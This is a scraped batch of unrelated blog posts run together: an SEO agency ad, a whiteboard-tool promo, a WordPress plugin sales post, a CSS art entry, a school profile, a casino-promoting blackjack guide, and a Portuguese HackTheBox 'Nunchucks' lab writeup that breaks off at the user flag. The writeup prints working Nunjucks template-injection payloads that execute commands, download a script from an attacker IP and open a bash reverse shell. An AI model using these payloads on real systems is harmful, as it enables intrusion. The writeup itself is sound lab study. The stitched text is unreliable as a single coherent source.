In diesem Artikel erfahren Sie, warum SEO so wichtig ist und wie Sie davon profitieren können. Wir beleuchten verschiedene Aspekte der Suchmaschinenoptimierung von der Keyword-Optimierung über die On-Page-SEO bis hin zur Off-Page-SEO. Als führende [SEO Agentur](https://innova-online.at/suchmaschineoptimierung/salzburg/) mit Sitz in Salzburg, bieten wir bei INNOVA ONLINE maßgeschneiderte SEO-Lösungen, die auf die spezifischen Bedürfnisse Ihres Unternehmens abgestimmt sind.
| Vorteil | Beschreibung |
|-----------------------|------------------------------------------------------------------------------------|
| Erhöhte Sichtbarkeit | SEO hilft Ihnen, in den Suchmaschinenergebnissen weiter oben zu erscheinen. |
| Mehr Traffic | Höhere Rankings führen zu mehr Website-Besuchern. |
| Bessere Nutzererfahrung | Optimierte Webseiten bieten eine bessere Benutzerfreundlichkeit. |
## Erhöhte Sichtbarkeit
**SEO hilft Ihnen**, in den Suchmaschinenergebnissen weiter oben zu erscheinen. Dies bedeutet, dass potenzielle Kunden eher auf Ihre Website aufmerksam werden, wenn sie nach relevanten Begriffen suchen. Eine erhöhte Sichtbarkeit kann somit zu einer größeren Bekanntheit Ihrer Marke führen und das Vertrauen in Ihr Unternehmen stärken.
## Mehr Traffic
**Höhere Rankings** in den Suchmaschinen führen zu mehr Website-Besuchern. Wenn Ihre Seite unter den ersten Ergebnissen erscheint, klicken mehr Menschen darauf, was zu einem Anstieg des Traffics führt. Mehr Besucher bedeuten auch mehr potenzielle Kunden, die Ihre Produkte oder Dienstleistungen entdecken können.
## Bessere Nutzererfahrung
**Optimierte Webseiten** bieten eine bessere Benutzerfreundlichkeit. SEO beinhaltet auch technische Aspekte wie die Verbesserung der Ladezeiten, die mobile Optimierung und die Benutzerfreundlichkeit. Eine gut strukturierte und leicht navigierbare Website verbessert die Nutzererfahrung und kann die Verweildauer der Besucher erhöhen.
## Regionale SEO-Agenturen: Ein besonderer Blick auf Salzburg
Besonders für Unternehmen, die in spezifischen Regionen tätig sind, kann die Zusammenarbeit mit einer lokalen SEO-Agentur von Vorteil sein. Eine SEO-Agentur in **Salzburg** bietet nicht nur Expertise im Bereich SEO, sondern auch ein tiefes Verständnis des lokalen Marktes und der Zielgruppe. Wenn Sie auf der Suche nach einer zuverlässigen SEO-Agentur in Österreich sind, die flexible Preisgestaltung bietet, um den unterschiedlichen Serviceanforderungen und Geschäftstypen gerecht zu werden, empfehlen wir Ihnen **INNOVA ONLINE**.
## Fazit
Investieren Sie in **SEO** und sehen Sie, wie sich Ihre Online-Präsenz und Ihr Geschäftserfolg verbessern.SEO ist unerlässlich für den langfristigen Erfolg im digitalen Zeitalter. Durch die Umsetzung einer umfassenden SEO-Strategie können Unternehmen ihre Reichweite erheblich erweitern und die Nutzerbindung stärken. Mit den richtigen Maßnahmen kann SEO dazu beitragen, das volle Potenzial Ihrer Online-Präsenz auszuschöpfen.

| lukaskraus |
1,881,342 | Online workspace for collaboration | En el dinámico mundo digital de hoy, las herramientas de colaboración se han convertido en esenciales... | 0 | 2024-06-08T13:38:58 | https://dev.to/seba2_escudero_e1f7578220/online-workspace-for-collaboration-3bcg | En el dinámico mundo digital de hoy, las herramientas de colaboración se han convertido en esenciales para las empresas. Aquí es donde Sketchlie entra en juego, proporcionando una plataforma innovadora para planificar, colaborar y ejecutar ideas de manera efectiva. En este post, exploraremos qué es [Sketchlie ](https://www.sketchlie.com/)y cómo puede ayudarte a transformar tus sueños en proyectos tangibles.
¿Qué es Sketchlie?
[Sketchlie ](https://www.sketchlie.com/)es una plataforma de colaboración en tiempo real que permite a los equipos trabajar juntos de manera más eficiente. Desde la lluvia de ideas hasta la ejecución de proyectos complejos, Sketchlie ofrece un espacio seguro y dinámico para que las ideas cobren vida. Con herramientas avanzadas y una interfaz intuitiva, es el lugar ideal para que cualquier equipo pueda innovar y crear.
Soluciones de Sketchlie
1. [Pizarra Online](https://www.sketchlie.com/pizarra-online/): Transforma tus sesiones de lluvia de ideas en experiencias colaborativas visuales. Con la pizarra online de Sketchlie, puedes dibujar, anotar y estructurar ideas de manera interactiva y en tiempo real.

2. [Mapas Conceptuales](https://www.sketchlie.com/mapa-conceptual/ ): Organiza y visualiza información compleja con mapas conceptuales. Esta herramienta es perfecta para planificar proyectos, desarrollar estrategias y facilitar el aprendizaje.

3.[Diagramas de Flujo](https://www.sketchlie.com/diagrama-de-flujo/ ): Diseña procesos claros y eficientes con nuestros diagramas de flujo. Esta herramienta ayuda a mapear cada paso y a identificar posibles mejoras en los procesos de trabajo.

4. [Wireframes](https://www.sketchlie.com/wireframe/): Crea wireframes de baja fidelidad para tus proyectos de diseño. Visualiza la estructura de tus productos digitales antes de entrar en detalles, asegurándote de que todos los elementos necesarios estén presentes y bien organizados.

5. [Mapa Mental](https://www.sketchlie.com/mapa-mental-online/): https://www.sketchlie.com/mapa-mental-online/ Genera y organiza tus ideas con mapas mentales. Esta herramienta te permite explorar y desarrollar conceptos de manera visual y colaborativa.

6.[Mapa de Procesos](https://www.sketchlie.com/mapas-de-procesos/ ): Desarrolla soluciones a medida para tus clientes con un mapa de procesos. Crea una cultura centrada en la satisfacción del cliente en un entorno colaborativo donde puedas generar, estructurar y compartir ideas con tu equipo.

7. [Diagrama Ishikawa](https://www.sketchlie.com/diagrama-ishikawa/ ): Analiza y resuelve problemas de manera efectiva utilizando el diagrama Ishikawa, también conocido como diagrama de causa-efecto.

8. [Customer Journey Map](https://www.sketchlie.com/customer-journey-map/): Visualiza la experiencia del cliente y mejora sus interacciones con tu marca a través de un Customer Journey Map. Esta herramienta te ayuda a comprender y mejorar cada punto de contacto con tus clientes.

¿Por qué elegir Sketchlie?
Colaboración en Tiempo Real: Invita a tu equipo a colaborar en tiempo real. Innova, crea, diseña y ejecuta proyectos juntos, sin importar la ubicación de cada miembro del equipo.
Seguridad Empresarial: La seguridad es nuestra prioridad. Sketchlie utiliza la seguridad de AWS para proteger tus imágenes y datos con la más alta tecnología, asegurando que tus ideas y proyectos estén protegidos en todo momento.
99.99% de Tiempo de Actividad: Garantizamos un alto tiempo de actividad para que puedas colaborar sin interrupciones. Con Sketchlie, puedes estar seguro de que tus proyectos avanzarán sin contratiempos.
Plantillas Personalizables: Explora nuestras plantillas para comenzar rápidamente con tus proyectos. Desde diagramas, mapas conceptuales, hasta mapas de procesos, Sketchlie tiene todo lo que necesitas para estructurar y presentar tus ideas de manera efectiva.
Empieza Hoy
Sé parte de la comunidad que impulsa la innovación y la colaboración con Sketchlie. Regístrate ahora con tu correo electrónico laboral y comienza a transformar tus ideas en realidad. Tambien puedes probar [Pizarra Online](https://www.pizarraonline.com)
Para más información, visita nuestro blog y descubre artículos recientes sobre cómo mejorar tus procesos creativos y de planificación.
Únete a nosotros y convierte tus ideas en realidad con Sketchlie. ¡Regístrate gratis hoy mismo!
| seba2_escudero_e1f7578220 | |
1,881,341 | Convert JPG, PNG to WebP Pro: Optimize Your Website Images | “Convert JPG, PNG to WebP Pro” WordPress plugin to optimize photos on your website. ... | 0 | 2024-06-08T13:29:58 | https://blog.accolades.dev/convert-jpg-png-to-webp-pro-optimize-wordpress/ | wordpress, javascript, programming, php | ## “Convert JPG, PNG to WebP Pro” WordPress plugin to optimize photos on your website.
### What the PRO Version Does
Unlike the [Light free version](https://blog.accolades.dev/convert-jpg-png-to-webp-plugin/), the “Convert JPG, PNG to WebP Pro” WordPress plugin is a powerful tool designed to optimize your website by converting JPG and PNG images to the WebP format.
WebP is a modern image format that provides superior compression and quality characteristics compared to older formats. This plugin helps reduce image sizes, which can significantly improve your website’s loading speed, overall performance and SEO boosting.
#### Here are the key features of the Convert JPG, PNG to WebP PRO plugin version:
- Batch Conversion: Convert multiple images at once for efficient optimization.
- Selective Conversion: Choose specific images to convert rather than processing your entire media library.
- Image Compression: Adjust compression levels to balance image quality and file size.
- Automatic Conversion: Enable automatic conversion of new uploads to WebP format.
- User Notifications: Customize notifications to keep you informed of conversion statuses.
- Conversion Status: View the current conversion status and the total number of images converted.
- Visual Feedback and Accessibility: Clear visual cues in the dashboard indicate the operational status, enhancing usability and accessibility.
- Security and Best Practices: Adheres to WordPress security standards to prevent vulnerabilities and ensure reliability.
Buy The Plugin at a limited time Offer: 1€
[Buy the Plugin](https://digitalaccolades.gumroad.com/l/convert-jpg-png-to-webp-pro)
### How to Use the Plugin
Using the “Convert JPG, PNG to WebP Pro” plugin is straightforward. Follow this tutorial to get started:
OPTIMIZE PHOTOS ON YOUR WORDPRESS WEBSITE
Step 1: **Download and Install**
Download and Install:
- Go to the [Gumroad website](https://digitalaccolades.gumroad.com/l/convert-jpg-png-to-webp-pro) where the plugin is available for purchase.
- Complete the purchase process. After the purchase, you will receive an email with a download link.
- Click on the download link in the email to download the plugin zip file to your device.
- Save the zip file to a convenient location on your device.
- Go to your WordPress admin panel.
- Navigate to Plugins > Add New.
- Click on the “Upload Plugin” button at the top of the page.
- Click the “Choose File” button and select the plugin zip file you downloaded.
- Click “Install Now”.
- After the installation is complete, click “Activate” to enable the plugin.
Step 2: **Access the Plugin Settings**
Access the Plugin Settings: Once activated, you will see a new menu item in your WordPress dashboard titled “Convert to WebP”. Click on it to access the plugin settings and options.
Step 3: **Enable Conversion**
Enable Conversion: Go to the “Settings” submenu under “Convert to WebP”. Check the “Enable WebP Conversion” option to activate automatic conversion for new uploads. Adjust the image compression level using the slider to balance quality and file size.
Step 4: **Navigate to Bulk Convert**
Navigate to Bulk Convert: Click on “Bulk Convert” under the “Convert to WebP” menu. This page displays all the images in your media library that are eligible for conversion.
Step 5: **Select Images**
Select Images: You can select images individually by clicking on them, or you can use the “Select/Deselect All” checkbox to select all images at once. The number of selected images will be displayed next to the “Convert to WebP” button.
Step 6: **Convert Images**
**Convert Images:**
Once you have selected the images, click the “Convert to WebP” button. The plugin will start converting the selected images. A loading message will appear, and a success message will be displayed once the conversion is complete.
VIEWING CONVERSION STATUS
Check Status: On the main plugin page, you can see the current conversion status. It indicates whether the conversion is enabled or disabled and shows the total number of images converted.
CUSTOM NOTIFICATIONS
Set Notifications: In the settings, you can customize the messages displayed during the conversion process. This includes success, error, and status messages to keep you informed about the progress.
TIPS FOR EFFECTIVE USE
Backup Your Images: Before performing bulk conversions, it’s a good idea to backup your original images. This ensures you have a copy in case you need to revert any changes.
**Monitor Compression Levels:** Adjust the image compression level to find the right balance between quality and file size. Too much compression can affect image quality, while too little may not reduce the file size significantly.
**Additional Information**
**What It Does:** A Focus on Efficiency and Quality
Website speed is essential in today’s digital age. Images are crucial for engaging content but often slow down loading times due to their size. WebP, a modern image format by Google, offers better compression for both lossless and lossy images. By converting JPG and PNG images to WebP, the plugin helps your site load faster and improves user experience without the complexity of managing multiple image versions.
Unlike other image optimization tools that generate several versions of the same image to accommodate different screen sizes, “Convert JPG, PNG to WebP Pro” focuses exclusively on converting images to the WebP format. This streamlined approach simplifies the optimization process, ensuring your website benefits from reduced image file sizes without the hassle of managing multiple image versions. The outcome? Faster loading times, improved SEO rankings, and a better user experience.
The plugin converts the photos and does not deliver other versions of the same image. This means your website won’t be bloated with different versions of the same photo for various devices like mobile phones or tablets. It provides a clean and efficient solution by converting and retaining only the WebP format.
**Designed to Be Lightweight**
To avoid plugin bloat, Convert JPG, PNG to WebP Pro is designed to be lightweight and integrates seamlessly into WordPress. It doesn’t clutter the dashboard with unnecessary features. Once activated, it automatically converts images during upload. The settings page allows for easy control over the plugin’s functionality without overwhelming options.
**Security and Best Practices**
Security is a priority. The plugin ensures all variables and options are properly escaped to prevent cross-site scripting (XSS) vulnerabilities. It also prevents direct file access to plugin files, enhancing your site’s security. The plugin declares a GPL-compatible license, aligning with WordPress’s philosophy, and is tested up to the latest WordPress version for compatibility.
**Visual Feedback and Accessibility**
The plugin provides clear visual cues for its status in the dashboard. When WebP conversion is enabled, the status message is displayed in bold green; when disabled, it appears in bold red. This simple visual feedback ensures administrators can quickly see the plugin’s status at a glance, enhancing usability and accessibility.
By following these steps, you can effectively optimize photos in 6 steps on your WordPress website using the “Convert JPG, PNG to WebP Pro” plugin. This plugin not only helps improve the loading speed of your website but also enhances user experience by ensuring images load quickly without compromising on quality.
**Free Version to test the plugin**
If you want to test the plugin there is a free version of it available for you to download on Gumroad. You can download the .zip [here.](https://blog.accolades.dev/convert-jpg-png-to-webp-plugin/)
Feel free to leave a comment or reach out if you have any questions or need further assistance with the plugin. Happy optimizing!
If you’d like to receive updates when I write an article join the Newsletter.
[Subscribe](https://dev.us10.list-manage.com/subscribe?u=0f5565c568dc14b025939ac1c&id=85daddfbc7) | digital_accolades |
1,881,340 | Frontend Challenge: June Edition | This is a submission for Frontend Challenge v24.04.17, CSS Art: June. Inspiration Brazil,... | 0 | 2024-06-08T13:22:40 | https://dev.to/thaisavieira/frontend-challenge-june-edition-3bce | frontendchallenge, devchallenge, css | _This is a submission for [Frontend Challenge v24.04.17](https://dev.to/challenges/frontend-2024-05-29), CSS Art: June._
## Inspiration
Brazil, almost in its entirety, is located in the Southern Hemisphere, which means that in June temperatures begin to drop. So it's time to take the covers out of the closet, rediscover your winter clothes, and start dreaming about typical dishes. When I think about this season the first thing that comes to mind is the hot chocolate that my mother makes every year. This drink has a sentimental flavor, it is the comfort of winter and I would like to share it.
## Demo
Here it is, a mug of chocolate. Unfortunately, it has already been waiting for you for a while while you finished a game of chess with your cat and it is no longer warm.
{% codepen https://codepen.io/thaisavieira/pen/NWVvWbQ %}
## Journey
When the DEV Community released the first frontend challenge I was so excited about contributing and participating but at the time I had no experience with CSS art, so I started searching about the topic and found CSSBattle. I joined some challenges last month to learn how to use CSS proprieties to draw shapes. I struggled at first, like everything we start learning but it worthed and I'm proud of my everyday results. As you can see, there's no smoke in this "hot" chocolate cause I don't know yet how to do it, of course, there are a lot of tutorials but due to the submission, I wasn't about to take the time and learn how to do it. If I have done a hot chocolate for today it will be a copied hot chocolate mug and this isn't the way I like to deceive my learning progress.

Soon, I'll take time to learn how to do hot chocolate and other things with vapor or the same logic used. Also, I'd like to add the chess table and the cat (of course).
To finish, I'd like to thank all de DEV members for making this community a safe space to learn and share many things.
| thaisavieira |
1,881,328 | SMA Stella Duce 1 Yogyakarta: SMA Swasta Terbaik di Jogja | Kamu udah pernah denger tentang SMA Stella Duce 1 Yogyakarta belum nih? Kalau belum, siap-siap kamu... | 0 | 2024-06-08T13:17:52 | https://dev.to/dirli_nela_ab3f3fbdaace1e/sma-stella-duce-1-yogyakarta-sma-swasta-terbaik-di-jogja-59bg | jogja | Kamu udah pernah denger tentang SMA Stella Duce 1 Yogyakarta belum nih? Kalau belum, siap-siap kamu bakal terpesona sama [sma swasta terbaik di jogja](https://podjokjogja.com/sma-swasta-terbaik-di-jogja/) satu ini. Soalnya dibalik julukan sebagai SMA Swasta terbaik di Jogja, SMA Stella Duce 1 Yogyakarta ini ternyata punya cerita sejarah yang mengagumkan dan segudang prestasi yang membanggakan. Penasaran sama ceritanya? Yuk, simak pembahasan artikel ini sampai akhir!
**
## Sejarah SMA Stella Duce 1 Yogyakarta
**
SMA Stella Duce 1 Yogyakarta ini adalah salah satu sekolah swasta khusus putri yang udah ada dan berdiri sejak tahun 1948. Sekolah yang nggak cuma punya cerita sejarah yang panjang, tapi juga segudang prestasi yang bikin kamu pengin masuk ke sekolah ini.
Bermula saat hiruk pikuk pasca kemerdekaan Indonesia, pada 19 Agustus 1948, SMA Stella Duce 1 didirikan. Saat ini, kebutuhan akan pendidikan swasta sangat mendesak. Membuat Romo Ajoyo Saputro dan para Romo Jesuit dan Suster Carolus mengambil langkah untuk mendirikan SMA Kanisius, yang sekarang ini dikenal sebagai SMA Stella Duce 1.
Awalnya, SMA Kanisius ini menumpang di ruang atas milik SMK Bruderan Kidulogi. Selama masa Indonesia kala itu, sekolah ini mengalami banyak rintangan dan tantangan, termasuk serangan Belanda pada Agresi Militer II yang membuat semua sekolah harus ditutup sementara, termasuk SMA Kanisius ini. Namun, karena semangat untuk terus memberikan pendidikan yang layak dan terbaik untuk para siswa dan siswa, sekolah akhirnya mulai dibuka lagi pada 1 Maret 1949, dan terus mengalami perkembangan yang pesat.
Dulunya SMA Kanisius Yogyakarta ini dibagi jadi dua jurusan, yaitu jurusan A yang sekarang menjadi jurusan Bahasa, dan jurusan B yang sekarang menjadi jurusan MIPA. Seiring waktu, nama sekolah SMA Kanisius ini berubah menjadi SMA Stella Duce, yang punya arti “Bintang Pembimbing”. Dan hingga sekarang SMA Stella Duce ini dikenal lebih luas dan telah banyak melahirkan para lulusan yang berprestasi dan berkarakter.
**
## Fasilitas dan Prestasi SMA Stella Duce
**
Nggak cuma sejarahnya yang epik, SMA Stella Duce 1 ini juga punya segudang fasilitas yang lengkap banget. Mulai dari laboratorium dengan perlengkapan lengkap, lapangan olahraga yang luas, sampai perustakaan yang punya koleksi buku-buku lengkap. Semua itu tentunya diberikan demi kelancaran pembelajaran para siswi yang ada.
Ngomong-ngomong, prestasi dari SMA Stella Duce 1 ini juga nggak kalah keren. Di tahun 2022, mereka berhasil masuk ke dalam peringkat 144 nasional dengan rata-rata nilai UTBK sebesar 567,270. Dengan akreditasi “A”, yang selalu dipertahankan juga menunjukkan kualitas pendidikan yang nggak main-main. Nggak heran, kalau SMA Stella Duce 1 ini selalu jadi incaran para orang tua dan siswi di Yogyakarta.
Sederet prestasi lain yang diraih oleh SMA Stella Duce 1 juga menjadi keunggulan SMA ini. Mulai dari prestasi di bidang akademik dan non-akademik, dari aneka lomba sains, olahraga, seni, sampai kegiatan sosial juga menjadi kebanggaan tersendiri bagi mereka.
Nah, itu dia beberapa penjelasan singkat mengenai SMA Stella Duce 1 yang menjadi salah satu sma swasta terbaik di jogja. Buat kamu yang lagi merencanakan pengin masuk ke sekolah swasta di Jogja, SMA Stella Duce 1 bisa jadi pilihan terbaik yang perlu dipertimbangkan. Dan buat kamu yang pengin tau lebih banyak tentang sma swasta terbaik di jogja lainnya, bisa banget mampir ke [Podjok Jogja](https://podjokjogja.com/) ya. Di sana kamu juga bisa mendapatkan informasi-informasi menarik lainnya seputar kampus terbaik di jogja atau wisata-wisata seru yang ada di Jogja.
| dirli_nela_ab3f3fbdaace1e |
1,881,326 | Black Jack Oyunun Kuralları ve Stratejileri | Giriş Merhaba! Black Jack, diğer adıyla 21, şans ve strateji gerektiren oldukça eğlenceli bir kart... | 0 | 2024-06-08T13:11:21 | https://dev.to/bahisever/black-jack-oyunun-kurallari-ve-stratejileri-6l9 | maltcasino, blackjack | Giriş
Merhaba! Black Jack, diğer adıyla 21, şans ve strateji gerektiren oldukça eğlenceli bir kart oyunu. Hem fiziksel casinolarda hem de çevrimiçi platformlarda çok popüler olan bu oyunu siz de rahatlıkla oynayabilir, kazanmanın keyfini çıkarabilirsiniz. Ben de bu yazıda Black Jack’in temel kurallarını ve stratejilerini anlatacağım. Ayrıca, bu heyecan verici oyunu Maltcasino’da nasıl daha fazla keyifle oynayabileceğinizi ve kazanç sağlayabileceğinizi paylaşacağım.
Black Jack Kuralları
Black Jack’in kurallarını öğrenmek oldukça basit. Bu oyunun amacı, elinizdeki kartların toplam değerini 21'e yaklaştırmak ama bu değeri aşmamaktır. Yani 21’e en yakın olan kazanır! İşte oyunun temel kuralları:
1.Kartların Değerleri**:
- **As**: 1 veya 11 değerinde olabilir, hangisi işinize gelirse.
- **10'lu Kartlar (Vale, Kız, Papaz)**: Hepsi 10 puan.
- **Diğer Kartlar**: Üzerinde yazan değeri taşır.
2.Oyunun Gidişatı:
- Oyuna başlarken siz ve krupiye ikişer kart alırsınız. Sizin kartlarınız açıkta, krupiyenin bir kartı kapalı.
- Kartlarınızın toplam değeri 21’i geçmeden, istediğiniz kadar kart çekebilirsiniz (hit). Veya durabilirsiniz (stand).
- Eğer toplam değeriniz 21'i geçerse kaybedersiniz (bust).
3.Nasıl Kazanırsınız?:
- Eğer elinizin toplam değeri 21’i geçmeden krupiyeden daha yüksek olursa kazanırsınız. Kazandığınızda genelde 1:1 oranında ödeme alırsınız.
- Eğer 21’e tam olarak ulaşırsanız, bu Black Jack olur ve 3:2 oranında ödeme alırsınız.
Black Jack Stratejileri
Black Jack sadece şansla değil, aynı zamanda stratejiyle de oynanır. İşte kazanma şansınızı artıracak bazı ipuçları:
1.Temel Strateji Tablosu:
Temel strateji tablosu, hangi kartlarla nasıl hareket etmeniz gerektiğini gösterir. Bu tabloyu kullanarak hangi durumda kart çekmeniz veya durmanız gerektiğine karar verebilirsiniz.
2. Kart Sayma:
Kart sayma biraz daha gelişmiş bir strateji ve kartları takip ederek kalan kartların değerini tahmin etmeye dayanır. Ancak bu strateji, çoğu casino tarafından hoş karşılanmaz ve uygulanması zor olabilir.

3.Sigorta Bahsinden Kaçının:
Krupiye bir As gösterdiğinde, sigorta bahsi yapma seçeneğiniz vardır. Ancak bu genellikle uzun vadede zarara neden olur. Bu nedenle sigorta bahsinden uzak durmanız tavsiye edilir.
4.İkiye Katlama (Doubling Down)**:
Eğer elinizin toplam değeri 9, 10 veya 11 ise ve krupiyenin açık kartı düşükse, bahsinizi artırabilirsiniz. Bu strateji, kazanma şansınızı ve kazancınızı artırır.
5.Ayrı Oynama (Splitting)**:
Eğer aynı değerde iki kart alırsanız, bu kartları iki ayrı el olarak oynayabilir ve bahsinizi ikiye katlayabilirsiniz. Özellikle çift 8 veya As aldığınızda, ayrılmak iyi bir hamle olabilir.
Maltcasino’da Black Jack Oynayarak Daha Fazla Keyif ve Kazanç
**[Maltcasino](https://maltcasino.biz/)**, güvenilir bir çevrimiçi casino platformu ve Black Jack’i burada oynamak gerçekten harika bir deneyim sunuyor. Maltcasino'da Black Jack oynamanın avantajları neler mi? İşte detaylar:
1.Zengin Oyun Seçenekleri**:
Maltcasino’da sadece klasik Black Jack değil, birçok farklı varyasyon da bulabilirsiniz. Böylece oyundan hiç sıkılmadan farklı kurallarla oynayabilirsiniz.
2.Gerçek Krupiyelerle Oyun**:
Canlı krupiyelerle oynanan Black Jack masaları sayesinde, kendinizi gerçek bir casinoda gibi hissedebilirsiniz. Bu da oyun deneyiminizi daha eğlenceli hale getirir.
3.Bol Bonuslar**:
Maltcasino, yeni oyunculara ve düzenli müşterilere çeşitli bonuslar ve promosyonlar sunuyor. Black Jack oyununda kullanabileceğiniz hoş geldin bonusları veya yatırım bonusları ile daha fazla oynayabilir ve kazanç sağlayabilirsiniz.
4.Güvenilir ve Adil Oyun**:
Maltcasino, lisanslı ve denetlenen bir platform. Yani oyunlar tamamen adil ve güvenli. Hem kişisel bilgilerinizin güvende olduğundan emin olabilir hem de rahatça oynayabilirsiniz.
5.Mobil Uyumlu Oyunlar**:
Mobil cihazlardan da Maltcasino'ya erişebilir ve istediğiniz her yerden Black Jack keyfi yaşayabilirsiniz. Yani ister evde, ister dışarıda oyununuzu oynayabilirsiniz.
Sonuç
Black Jack, kuralları kolayca öğrenilebilen ve strateji gerektiren eğlenceli bir oyun. Doğru stratejileri uygulayarak kazanma şansınızı artırabilirsiniz. Maltcasino’da Black Jack oynayarak, güvenli ve keyifli bir oyun deneyimi yaşayabilir, bonuslarla kazancınızı artırabilirsiniz. Unutmayın, her zaman sorumlu bir şekilde oyun oynamak ve bütçenizi kontrol altında tutmak önemlidir. Keyifli oyunlar ve bol şans!
| bahisever |
1,881,324 | HackTheBox - Writeup Nunchucks [Retired] | Hackthebox Neste writeup iremos explorar uma máquina linux de nível easy que ja se encontra entre as... | 0 | 2024-06-08T13:07:56 | https://dev.to/mrtnsgs/hackthebox-writeup-nunchucks-retired-4gik | hackthebox, security, node, linux | **Hackthebox**
Neste writeup iremos explorar uma máquina linux de nível easy que ja se encontra entre as máquinas aposentadas. Esta máquina aborda as seguintes vulnerabilidades:
- **Server Side Template Injection em aplicações NodeJS**
- **Linux capabilities**
- **Bypass Apparmor**
### Recon e user flag
Iniciaremos realizando uma varredura em nosso alvo a procura de portas abertas através do nmap:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/nunchucks]
└─# nmap -sV --open -Pn 10.129.95.252
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-27 10:28 EST
Nmap scan report for 10.129.95.252
Host is up (0.25s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
Ao acessar via IP a porta 80 somos redirecionados para a porta 443 que possui HTTPS.
Vamos adicionar o domínio que retorna no certificado ssl **nunchucks.htb** em nosso **/etc/hosts**.
E ao acessarmos novamente temos a seguinte página:

Está pagina possui somente duas opções via api, login e register. No entanto não foram encontradas vulnerabilidades ou meios de exploração devido a opção estar desabilitada.
Vamos utilizar o gobuster para buscar subdomínios:
```jsx
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/nunchucks]
└─# wfuzz -H "Host: FUZZ.nunchucks.htb" -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt --hh 30587 https://nunchucks.htb
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://nunchucks.htb/
Total requests: 207630
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000193: 200 101 L 259 W 4028 Ch "store"
```
Localizamos o subdomínio **store.nunchucks.htb,** vamos adicionar em nosso **/etc/hosts** também. O novo subdomínio possui o seguinte conteúdo:

Existe um campo para assinatura de um newsletter e podemos constatar que o mesmo é vulnerável a **SSTI** (**Server Side Template Injection**):

Interceptando as requisições com o Burp Suite como proxy conseguimos testar diversos payloads para **SSTI** buscando execução de comandos.
No entanto, precisamos primeiro entender o que esta processando os dados que enviamos, qual o tipo de template que a aplicação esta usando.
Analisando as requisições e respostas através do burp suite encontramos o header **X-Powered-By: Express**
O Express é um framework web para NodeJS. E a partir daqui conseguimos visualizar os templates engine que o mesmo utiliza:
[Template Engines](https://expressjs.com/en/resources/template-engines.html)
Dentre os templates temos o seguinte que nos chama atenção pelo seu nome:
[https://github.com/mozilla/nunjucks](https://github.com/mozilla/nunjucks)
Aqui nosso foco se torna criar um payload que nos permite executar comandos em nosso alvo.
Conseguimos com a seguinte requisição:
```
POST /api/submit HTTP/1.1
Host: store.nunchucks.htb
Cookie: _csrf=ccjKRgyMzBCAko0I10C2MKXv
Content-Length: 128
Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://store.nunchucks.htb
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://store.nunchucks.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
Connection: close
{"email":"{{range.constructor("return global.process.mainModule.require('child_process').execSync('curl 10.10.14.128:8081/test123')")()}}"}
```
Para testar o funcionamento iremos subir um servidor web utilizando python da seguinte forma e executar a requisição acima, tendo o seguinte retorno:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/nunchucks]
└─# python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.129.95.252 - - [28/Jan/2024 07:54:40] code 404, message File not found
10.129.95.252 - - [28/Jan/2024 07:54:40] "GET /test123 HTTP/1.1" 404 -
```
Foi executado com sucesso um curl para nossa máquina, batendo no endpoint que não existe, retornando o status code 404.
Agora que temos um RCE podemos utilizar para realizar o download e executar nosso reverse shell, da mesma forma que o exemplo acima.
Iremos criar o arquivo chamado [rev.sh](http://rev.sh) com o seguinte conteúdo:
```bash
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.128/9001 0>&1
```
Para realizar o download basta alterarmos nosso payload da seguinte forma:
```bash
{"email":"{{range.constructor("return global.process.mainModule.require('child_process').execSync('curl 10.10.14.128:8081/rev.sh -o /tmp/rev.sh')")()}}"}
```
E temos o retorno em nosso servidor web python que o alvo conseguiu encontrar o arquivo:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/nunchucks]
└─# python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.129.95.252 - - [28/Jan/2024 07:54:40] code 404, message File not found
10.129.95.252 - - [28/Jan/2024 07:54:40] "GET /test123 HTTP/1.1" 404 -
10.129.95.252 - - [28/Jan/2024 07:57:52] "GET /rev.sh HTTP/1.1" 200 -
```
Com nosso reverse shell ja no alvo, através de uma aba do terminal iremos utilizar o pwncat para ouvir na porta 9001:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/nunchucks]
└─# pwncat-cs -lp 9001
[07:55:13] Welcome to pwncat 🐈!
```
E iremos alterar nosso payload para executar nosso reverse shell, da seguinte forma:
```bash
{"email":"{{range.constructor("return global.process.mainModule.require('child_process').execSync('bash /tmp/rev.sh')")()}}"}
```
Com estes passos conseguimos o seguinte retorno em nosso pwncat, com nosso shel reverso:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/nunchucks]
└─# pwncat-cs -lp 9001
[07:55:13] Welcome to pwncat 🐈! __main__.py:164
[07:58:30] received connection from 10.129.95.252:60400 bind.py:84
[07:58:37] 10.129.95.252:60400: registered new host w/ db manager.py:957
(local) pwncat$
(remote) david@nunchucks:/var/www/store.nunchucks$ id
uid=1000(david) gid=1000(david) groups=1000(david)
```
Conseguindo assim a user flag:
```bash
(remote) david@nunchucks:/var/www/store.nunchucks$ ls -alh /home/
